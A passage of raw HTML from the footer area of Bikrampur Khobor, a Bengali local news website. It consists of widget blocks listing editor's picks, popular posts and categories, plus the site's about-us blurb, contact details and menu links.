        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%b8%e0%a7%8b%e0%a6%b8/" rel="bookmark" title="মুন্সিগঞ্জ-বিক্রমপুর সোসাইটি জাপান-এর ঈদ আনন্দ উৎসব পালিত">মুন্সিগঞ্জ-বিক্রমপুর সোসাইটি জাপান-এর ঈদ আনন্দ উৎসব পালিত</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T19:27:43+06:00" >08/07/2025</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%b8%e0%a7%8b%e0%a6%b8/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_13" data-td_block_id="tdi_13">আরও দেখুন<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script type="rocketlazyloadscript">var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
